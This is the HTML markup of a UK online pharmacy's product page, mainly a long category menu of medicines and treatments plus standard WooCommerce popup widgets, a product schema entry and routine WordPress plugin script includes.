	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/nurofen-for-children-cold-feverpain-orn-100ml\/#product","name":"Nurofen For Children Cold Fever&amp;amp;pain Orn","url":"https:\/\/allchemists.co.uk\/product\/nurofen-for-children-cold-feverpain-orn-100ml\/","description":"NUROFEN FOR CHILDREN COLD FEVER&amp;amp;PAIN ORN","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/NFC0002A.jpg","sku":"03810728","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.99","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/nurofen-for-children-cold-feverpain-orn-100ml\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"a2cf9a6769","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a2cf9a6769" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
